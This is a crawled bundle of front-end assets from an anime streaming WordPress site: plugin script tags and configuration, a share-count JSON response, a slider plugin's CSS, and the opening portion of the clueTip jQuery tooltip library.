<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You&#039;ve already voted for this comment","wc_voting_error":"Voting Error","wc_held_for_moderate":"Comment awaiting moderation","wc_comment_edit_not_possible":"Sorry, this comment no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You&#039;ve not made any changes","wc_new_comment_button_text":"new comment","wc_new_comments_button_text":"new comments","wc_new_reply_button_text":"new reply on your comment","wc_new_replies_button_text":"new replies on your comments","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn&#039;t send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can&#039;t follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"1","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":0,"enableFbLogin":"1","enableFbShare":"1","facebookAppID":"363106331006709","facebookUseOAuth2":"1","enableGoogleLogin":0,"googleAppID":"","cookiehash":"a290ebd1ee3ece3699ecbb867c5870f6","isLoadOnlyParentComments":0,"ahk":"7!$2lsxept)7m@hjo7aiea%n8dit81v-","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.2","wc_post_id":9711,"loadLastCommentId":null,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":1}};
/* ]]> */
</script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript">
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?"};
/* ]]> */
</script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=5.3.2'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/bootstrap.min.js?ver=3.3'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/select2.min.js?ver=3.3'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/bootstrap-datetimepicker.min.js?ver=2.0'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-colorpicker/2.5.2/js/bootstrap-colorpicker.min.js?ver=2.5.2'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.cluetip.js?ver=2.0'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/owl.carousel.min.js?ver=2.0'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.scrollbar.js?ver=3.8'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/DPlayer.min.js?ver=1.22.6'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.1.0/socket.io.js?ver=2.1.0'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/mediaelement-and-player.min.js?ver=3.8'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/quality.js?ver=3.8'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.marquee.min.js?ver=3.8'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/main.js?ver=4.3'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript">
/* <![CDATA[ */
var ajaxsearchlite = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php","backend_ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","js_scope":"jQuery"};
var ASL = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php","backend_ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","js_scope":"jQuery","detect_ajax":"0","scrollbar":"1","js_retain_popstate":"0","version":"4724"};
/* ]]> */
</script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='//kawaiifu.com/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.7.14'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.2.10'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/jquery.qtip.min.js?ver=3.1.20'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/moment.min.js?ver=3.1.20'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/moment-timezone-with-data.min.js?ver=3.1.20'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"28a69032d6","locale":"en_US","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.20'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript">
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"9711"};
/* ]]> */
</script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.3.5'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/imagesloaded.pkgd.min.js?ver=3.1.20'></script>
<script type="c3e295ac54b4f651774c7cc2-text/javascript" src='https://kawaiifu.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<div id="overlay"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c3e295ac54b4f651774c7cc2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a97b3471affb4b2bbf1c071d67f21118","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 0/0 objects using memcached
Page Caching using memcached 
Database Caching using memcached (Request-wide modification query)

Served from: kawaiifu.com @ 2026-01-28 09:40:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/wp-admin/admin-ajax.php?action=heateor_sss_sharing_count&urls%5B%5D=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fsummer-2022%2Fdoomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html
body_size: -360
content:

{"facebook":1,"facebook_urls":[["https:\/\/kawaiifu.com\/season\/summer-2022\/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html"]],"status":1,"message":{"https:\/\/kawaiifu.com\/season\/summer-2022\/doomsday-with-my-dog-sekai-no-owari-ni-shiba-inu-to.html":{"twitter":0,"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.3.5
body_size: 1529
content:
.wtpsw-post-grid *, .wtpsw-post-slider *, .wtpsw-post-carousel-slides *{outline: none !important; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;  box-sizing:border-box;}
.wtpsw-post-slider{visibility: hidden; opacity:0;  transition:opacity 0.5s linear;  }
.wtpsw-post-slider.slick-initialized{ visibility: visible; opacity:1; }

.wtpsw-post-carousel{visibility: hidden; opacity:0;  transition:opacity 0.5s linear;  }
.wtpsw-post-carousel.slick-initialized{ visibility: visible; opacity:1; }

.wtpsw-post-slider .slick-arrow{text-indent:-99999px;}
.wtpsw-post-slider button.slick-arrow {background-color: transparent!important; width:22px; height:38px; position:absolute; z-index:9; border:0px !important;
padding:0 !important; margin:0px !important; border-radius:0px !important}
.wtpsw-post-slider button.slick-next, .wtpsw-post-slider button.slick-next:hover, .wtpsw-post-slider button.slick-next:focus{background:rgba(255,255,255,0.7) url(arrow-right.png) center center no-repeat !important; background-size:15px 26px !important; outline:none !important}
.wtpsw-post-slider button.slick-prev, .wtpsw-post-slider button.slick-prev:hover, .wtpsw-post-slider button.slick-prev:focus{background:rgba(255,255,255,0.7) url(arrow-left.png) center center no-repeat !important; background-size:15px 26px !important;  outline:none !important}
.wtpsw-post-slider .slick-dots{padding:0 !important; margin:10px 0 0 0 !important; text-align:center;}
.wtpsw-post-slider .slick-dots li {list-style:none !important; display:inline-block !important; margin:0 2px !important; padding:0px !important; }
.wtpsw-post-slider .slick-dots li button{text-indent:-99999px; background:#fff !important; margin:0px !important; padding:0px !important; border:1px solid #000; border-radius:50% !important; width:10px !important; height:10px !important; cursor:pointer;}
.wtpsw-post-slider .slick-dots li button:focus{outline:none !important}
.wtpsw-post-slider .slick-dots li.slick-active button{background:#444 !important;}
.wtpsw-post-slider .slick-slide{padding:0px !important}

.wtpsw-post-carousel .slick-arrow{text-indent:-99999px;}
.wtpsw-post-carousel button.slick-arrow {background-color: transparent!important; width:22px; height:38px; position:absolute; z-index:9; border:0px !important;
padding:0 !important; margin:0px !important; border-radius:0px !important}
.wtpsw-post-carousel button.slick-next, .wtpsw-post-carousel button.slick-next:hover, .wtpsw-post-carousel button.slick-next:focus{background:rgba(255,255,255,0.7) url(arrow-right.png) center center no-repeat !important; background-size:15px 26px !important; outline:none !important}
.wtpsw-post-carousel button.slick-prev, .wtpsw-post-carousel button.slick-prev:hover, .wtpsw-post-carousel button.slick-prev:focus{background:rgba(255,255,255,0.7) url(arrow-left.png) center center no-repeat !important; background-size:15px 26px !important;  outline:none !important}
.wtpsw-post-carousel .slick-dots{padding:0 !important; margin:0 !important; position:absolute;  text-align:center;}
.wtpsw-post-carousel .slick-dots li {list-style:none !important; display:inline-block !important; margin:0 2px !important; padding:0px !important; }
.wtpsw-post-carousel .slick-dots li button{text-indent:-99999px; background:#fff !important; margin:0px !important; padding:0px !important; border:1px solid #000; border-radius:50% !important; width:10px !important; height:10px !important; cursor:pointer;}
.wtpsw-post-carousel .slick-dots li button:focus{outline:none !important}
.wtpsw-post-carousel .slick-dots li.slick-active button{background:#444 !important;}
.wtpsw-post-carousel .slick-slide{padding:0px !important}

.wtpsw-clearfix:before, .wtpsw-clearfix:after {content: "";display: table;}
.wtpsw-clearfix::after {clear: both;}

.wtpsw-post-slider, .wtpsw-post-carousel{padding-bottom:20px; clear:both;} 

.wtpsw-post-slider h2.wtpsw-post-title{margin:0 0 5px 0 !important; line-height:normal;}
.wtpsw-post-slider .wtpsw-post-stats{margin-bottom:10px; position:relative; font-size:13px;}

.wtpsw-post-carousel h4.wtpsw-post-title{margin:0 0 5px 0 !important; line-height:normal; }
.wtpsw-post-carousel .wtpsw-post-stats{margin-bottom:10px; position:relative; font-size:13px;}

.wtpsw-link-overlay {position: absolute;height: 100%;width: 100%;top: 0px;left: 0px;z-index: 1;}

/* Slider Design */
.wtpsw-post-slider.design-1 .wtpsw-post-list{width:100%; float:left; clear:both;}
.wtpsw-post-slider.design-1 .wtpsw-post-title a{color:#444; text-decoration:none;}
.wtpsw-post-slider.design-1 .wtpsw-post-image-bg{background: #f1f1f1;height: 230px !important;line-height: 0; overflow: hidden; position: relative; width: 100%;}
.wtpsw-post-slider.design-1 .wtpsw-post-image-bg img  {height: 100% !important;width: 100% !important;object-fit: cover;object-position: top center;}
.wtpsw-post-slider.design-1 .wtpsw-medium-5 {padding: 0 !important;}
.wtpsw-post-slider.design-1 .wtpsw-post-list-content .wtpsw-medium-7{padding: 0 !important;}
.wtpsw-post-slider.design-1 .slick-arrow {top:38% !important;}
.wtpsw-post-slider.design-1 .slick-next {right:0px !important;}
.wtpsw-post-slider.design-1 .slick-prev {left:0px !important;}
.wtpsw-post-slider.design-1 .slick-dots {left:15px !important; right:15px !important; bottom:0px !important; text-align:center; width:100%;}

/* Carousel Design */
.wtpsw-post-carousel.design-1 .wtpsw-post-list{width:100%; float:left; clear:both;}
.wtpsw-post-carousel.design-1 .wtpsw-post-title a{color:#444; text-decoration:none;}
.wtpsw-post-carousel.design-1 .wtpsw-post-image-bg{background: #f1f1f1;height: 220px !important;  margin-bottom:15px;line-height: 0; overflow: hidden; position: relative; width: 100%;}
.wtpsw-post-carousel.design-1 .wtpsw-post-image-bg img {height: 100% !important;width: 100% !important;object-fit: cover;object-position: top center;}
.wtpsw-post-carousel.design-1 .wtpsw-medium-5 {padding: 0px 10px 0 0;}
.wtpsw-post-carousel.design-1 .wtpsw-post-list-content .wtpsw-medium-7{padding:5px 35px 10px 15px;}
.wtpsw-post-carousel.design-1 .slick-arrow {top:38% !important;}
.wtpsw-post-carousel.design-1 .slick-next{right:0px !important;}
.wtpsw-post-carousel.design-1 .slick-prev{left:0px !important;}
.wtpsw-post-carousel.design-1 .slick-dots{text-align:center; width:100%;}

/* Grid design */
.wtpsw-post-grid.design-1 .wtpsw-post-gridbox.wtpsw-medium-6 .wtpsw-post-image-bg {height: 100%;}
.wtpsw-post-grid.design-1 .wtpsw-post-gridbox .wtpsw-post-list {height: 100%;}
.wtpsw-post-grid.design-1 .wtpsw-post-gridbox .wtpsw-post-image-bg {position:relative; height: 100%; background: #f1f1f1;}
.wtpsw-post-grid.design-1 .wtpsw-post-gridbox .wtpsw-post-image-bg .wtpsw-post-list-content {position:absolute; bottom:0; width:100%; padding: 15px; box-sizing: border-box;
background: -moz-linear-gradient(to bottom,#0000 0, #0006 50%, #000000b3 100%);
background: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.7) 100%);
background: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.7) 100%);
background: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.7) 100%);
background: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.7)));
background: linear-gradient(to bottom,#0000 0, #0006 50%, #000000b3 100%);
}
.wtpsw-post-grid.design-1 .wtpsw-post-title {margin: 0; padding: 10px 0; line-height: normal;}
.wtpsw-post-grid.design-1 .wtpsw-post-title a {line-height: normal;text-decoration: none;color: #fff;}
.wtpsw-post-grid.design-1 .wtpsw-post-stats {color: #fff; font-size: 12px;}
.wtpsw-post-grid.design-1 .wtpsw-post-stats span a {text-decoration: none; color: #fff;}
.wtpsw-post-grid.design-1 .wtpsw-post-stats span:first-child {font-style: italic; text-transform: capitalize;}

.wtpsw-post-grid.design-1 .wtpsw-medium-3 .wtpsw-post-stats span:last-child {display: block;}

.wtpsw-post-grid.design-1 .wtpsw-post-gridbox.wtpsw-medium-6 {height:460px; overflow:hidden; padding: 0 0 5px 5px;}
.wtpsw-post-grid.design-1 .wtpsw-post-gridbox.wtpsw-medium-6 .wtpsw-post-image-bg img {height: 100% !important;width: 100% !important;object-fit: cover;object-position: top center; border-radius: 0; box-shadow: none;}

.wtpsw-post-grid.design-1 .wtpsw-post-gridbox.wtpsw-medium-3 {height:230px; overflow:hidden; padding: 0 0 5px 5px;}
.wtpsw-post-grid.design-1 .wtpsw-post-gridbox.wtpsw-medium-3 .wtpsw-post-image-bg img {height: 100% !important;width: 100% !important;object-fit: cover;object-position: top center; border-radius: 0; box-shadow: none;}

.wtpsw-post-items .wtpsw-post-li {
	clear: both;
	padding: 10px 0 !important;
}
.wtpsw-post-li {
	border-bottom: 1px solid #ddd;
	list-style: outside none none !important;
	margin: 0 !important;
}
.wtpsw-post-thumb-left {
	display: table-cell;
	vertical-align: top;
	padding-right:10px;
	width:90px;
}
#secondary .widget a.wtpsw-post-title{color:#555;}
.wtpsw-post-thumb-left img {
	margin-right: 10px;
}
.wtpsw-post-thumb-right {
	display: table-cell;
	vertical-align: top;
}
.wtpsw-post-thumb-right h6{margin:0 0 6px 0 !important}
.wtpsw-post-thumb-right h6 a.wtpsw-post-title{color:#555;}
.wtpsw-date-post, .wtpsw-date-post a, .wtpsw-post-stats {
	font-size: 13px;
	margin-top: 5px;
}

.wtpswcolumn, .wtpswcolumns{float:left; width:100%; position: relative;}

@media only screen {
	.wtpswcolumn,  .wtpswcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
@media only screen and (min-width: 40.0625em) {
	.wtpswcolumn, .wtpswcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

	.wtpsw-medium-1 {    width: 8.33333%; }
	.wtpsw-medium-2 {    width: 16.66667%; }
	.wtpsw-medium-3 {    width: 25%; }
	.wtpsw-medium-4 {    width: 33.33333%; }
	.wtpsw-medium-5 {    width: 41.66667%; }
	.wtpsw-medium-6 {    width: 50%; }
	.wtpsw-medium-7 {    width: 58.33333%; }
	.wtpsw-medium-8 {    width: 66.66667%; }
	.wtpsw-medium-9 {    width: 75%; }
	.wtpsw-medium-10 {    width: 83.33333%; }
	.wtpsw-medium-11 {    width: 91.66667%; }
	.wtpsw-medium-12 {    width: 100%; }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.cluetip.js?ver=2.0
body_size: 9128
content:
/*!
 * clueTip - v1.2.10 - 2013-09-29
 * http://plugins.learningjquery.com/cluetip/
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (http://www.opensource.org/licenses/mit-license.php)
 */

(function($) {

  $.cluetip = {
    version: '1.2.10',

    // the HTML that will be used for the tooltip
    template: ['<div>',
      '<div class="cluetip-outer">',
        '<h3 class="cluetip-title ui-widget-header ui-cluetip-header"></h3>',
        '<div class="cluetip-inner ui-widget-content ui-cluetip-content"></div>',
      '</div>',
      '<div class="cluetip-extra"></div>',
    '</div>'].join(''),

    /* clueTip setup
     *  the setup options are applied each time .cluetip() is called,
     *  BUT only if <div id="cluetip"> is not already in the document
    */
    setup: {
      // method to be used for inserting the clueTip into the DOM.
      // Permitted values are 'appendTo', 'prependTo', 'insertBefore', and 'insertAfter'
      insertionType: 'appendTo',
      // element in the DOM the plugin will reference when inserting the clueTip.
      insertionElement: 'body'
    },

    /*
     * clueTip options
     *
     * each one can be explicitly overridden by changing its value.
     * for example: $.cluetip.defaults.width = 200;
     *         or: $.fn.cluetip.defaults.width = 200; // for compatibility with previous clueTip versions
     * would change the default width for all clueTips to 200.
     *
     * each one can also be overridden by passing an options map to the cluetip method.
     * for example: $('a.example').cluetip({width: 200});
     * would change the default width to 200 for clueTips invoked by a link with class of "example"
     *
    */
    defaults: {
      multiple:         false,    // Allow a new tooltip to be created for each .cluetip() call
      width:            275,      // The width of the clueTip
      height:           'auto',   // The height of the clueTip
      cluezIndex:       97,       // Sets the z-index style property of the clueTip
      positionBy:       'auto',   // Sets the type of positioning: 'auto', 'mouse','bottomTop', 'topBottom', fixed'
      topOffset:        15,       // Number of px to offset clueTip from top of invoking element
      leftOffset:       15,       // Number of px to offset clueTip from left of invoking element
      snapToEdge:       false,    // For bottomTop and topBottom, snap to the top or bottom of the element.
      local:            false,    // Whether to use content from the same page for the clueTip's body
      localPrefix:      null,     // string to be prepended to the tip attribute if local is true
      localIdSuffix:    null,     // string to be appended to the cluetip content element's id if local is true
      hideLocal:        true,     // If local option is set to true, this determines whether local content
                                  // to be shown in clueTip should be hidden at its original location
      attribute:        'rel',    // the attribute to be used for fetching the clueTip's body content
      titleAttribute:   'title',  // the attribute to be used for fetching the clueTip's title
      splitTitle:       '',       // A character used to split the title attribute into the clueTip title and divs
                                  // within the clueTip body. more info below [6]
      escapeTitle:      false,    // whether to html escape the title attribute
      showTitle:        true,     // show title bar of the clueTip, even if title attribute not set
      cluetipClass:     'default',// class added to outermost clueTip div in the form of 'cluetip-' + clueTipClass.
      hoverClass:       '',       // class applied to the invoking element onmouseover and removed onmouseout
      waitImage:        true,     // whether to show a "loading" img, which is set in jquery.cluetip.css
      cursor:           'help',
      arrows:           false,    // if true, displays arrow on appropriate side of clueTip
      dropShadow:       true,     // set to false if you don't want the drop-shadow effect on the clueTip
      dropShadowSteps:  6,        // adjusts the size of the drop shadow
      sticky:           false,    // keep visible until manually closed
      mouseOutClose:    false,    // close when clueTip is moused out: false, 'cluetip', 'link', 'both'
      delayedClose:     50,        // close clueTip on a timed delay
      activation:       'hover',  // set to 'click' to force user to click to show clueTip
                                  // set to 'focus' to show on focus of a form element and hide on blur
      clickThrough:     true,    // if true, and activation is not 'click', then clicking on link will take user to the link's href,
                                  // even if href and tipAttribute are equal
      tracking:         false,    // if true, clueTip will track mouse movement (experimental)
      closePosition:    'top',    // location of close text for sticky cluetips; can be 'top', 'bottom', 'title' or 'none'
      closeText:        'Close',  // text (or HTML) to to be clicked to close sticky clueTips
      truncate:         0,        // number of characters to truncate clueTip's contents. if 0, no truncation occurs

      // effect and speed for opening clueTips
      fx: {
                        open:       'show', // can be 'show' or 'slideDown' or 'fadeIn'
                        openSpeed:  ''
      },

      // settings for when hoverIntent plugin is used
      hoverIntent: {
                        sensitivity:  3,
                        interval:     50,
                        timeout:      0
      },

      // short-circuit function to run just before clueTip is shown.
      onActivate:       function(e) {return true;},
      // function to run just after clueTip is shown.
      onShow:           function(ct, ci){},
      // function to run just after clueTip is hidden.
      onHide:           function(ct, ci){},
      // whether to cache results of ajax request to avoid unnecessary hits to server
      ajaxCache:        true,

      // process data retrieved via xhr before it's displayed
      ajaxProcess:      function(data) {
                          data = data.replace(/<(script|style|title)[^<]+<\/(script|style|title)>/gm, '').replace(/<(link|meta)[^>]+>/g,'');
                          return data;
      },

      // can pass in standard $.ajax() parameters. Callback functions, such as beforeSend,
      // will be queued first within the default callbacks.
      // The only exception is error, which overrides the default
      ajaxSettings: {
                        // error: function(ct, ci) { /* override default error callback */ },
                        // beforeSend: function(ct, ci) { /* called first within default beforeSend callback */ },
                        dataType: 'html'
      },
      debug: false

    }
  };
  var $cluetipWait,
      standardClasses = 'cluetip ui-widget ui-widget-content ui-cluetip',
      caches = {},
      counter = 0,
      imgCount = 0;

  var encodeString = function(str) {
    return str.replace(/&/g,'&amp;').replace(/>/g,'&gt;').replace(/</g,'&lt;');
  };
  // use $.fn.prop() if available (jQuery 1.6+); otherwise, $.fn.attr()
  $.fn.attrProp = $.fn.prop || $.fn.attr;

  // .cluetip() method
  $.fn.cluetip = function(js, options) {
    var $cluetip, $cluetipInner, $cluetipOuter, $cluetipTitle, $cluetipArrows, $dropShadow;
    if (typeof js == 'object') {
      options = js;
      js = null;
    }
    if (js == 'destroy') {
      this.each(function(index) {
        var $l = $(this),
            data = $l.data('cluetip');
        if ( data ) {
          $(data.selector).remove();
          $.removeData(this, 'title');
          $.removeData(this, 'cluetip');
        }
        if (data && data.title) {
          $l.attrProp('title', data.title);
        }
        $l.unbind('.cluetip').unbind('cluetipMoc');
      });
      if ( !$('[id^="cluetip"]').length ) {
        $(document).unbind('.cluetip');
      }
      return this;
    }

    // merge per-call options with defaults
    options = $.extend(true, {}, $.cluetip.defaults, options || {});

    /** =create cluetip divs **/
    counter++;
    var cluezIndex,
        cluetipId = $.cluetip.backCompat || !options.multiple ? 'cluetip' : 'cluetip-' + counter,
        cluetipSelector = '#' + cluetipId,
        prefix = $.cluetip.backCompat ? '#' : '.',
        insertionType = $.cluetip.setup.insertionType,
        insertionElement = $.cluetip.setup.insertionElement || 'body';

    insertionType = (/appendTo|prependTo|insertBefore|insertAfter/).test(insertionType) ? insertionType : 'appendTo';
    $cluetip = $(cluetipSelector);
    if (!$cluetip.length) {

      $cluetip = $($.cluetip.template)
      [insertionType](insertionElement)
      .attr('id', cluetipId)
      .css({position: 'absolute', display: 'none'});

      cluezIndex = +options.cluezIndex;
      $cluetipOuter = $cluetip.find(prefix + 'cluetip-outer').css({position: 'relative', zIndex: cluezIndex});
      $cluetipInner = $cluetip.find(prefix + 'cluetip-inner');
      $cluetipTitle = $cluetip.find(prefix + 'cluetip-title');

      $cluetip.bind('mouseenter mouseleave', function(event) {
        $(this).data('entered', event.type === 'mouseenter');
      });
    }

    $cluetipWait = $('#cluetip-waitimage');
    if (!$cluetipWait.length && options.waitImage) {
      $cluetipWait = $('<div></div>').attr('id', 'cluetip-waitimage').css({position: 'absolute'});
      $cluetipWait.insertBefore($cluetip).hide();
    }


    var cluetipPadding = (parseInt($cluetip.css('paddingLeft'), 10) || 0) + (parseInt($cluetip.css('paddingRight'), 10) || 0);


    this.each(function(index) {
      var jsContent,
          link = this,
          $link = $(this),
          // support metadata plugin (v1.0 and 2.0)
          opts = $.extend(true, {}, options, $.metadata ? $link.metadata() : $.meta ? $link.data() : $link.data('cluetip') || {}),
          // start out with no contents (for ajax activation)
          cluetipContents = false,
          isActive = false,
          closeOnDelay = null,
          tipAttribute = opts[opts.attribute] ||
            ( opts.attribute == 'href' ? $link.attr(opts.attribute) : $link.attrProp(opts.attribute) || $link.attr(opts.attribute) ),
          ctClass = opts.cluetipClass;

      cluezIndex = +opts.cluezIndex;
      $link.data('cluetip', {title: link.title, zIndex: cluezIndex, selector: cluetipSelector, cursor: link.style.cursor || ''});

      if (opts.arrows && !$cluetip.find('.cluetip-arrows').length) {
        $cluetip.append('<div class="cluetip-arrows ui-state-default"></div>');
      }

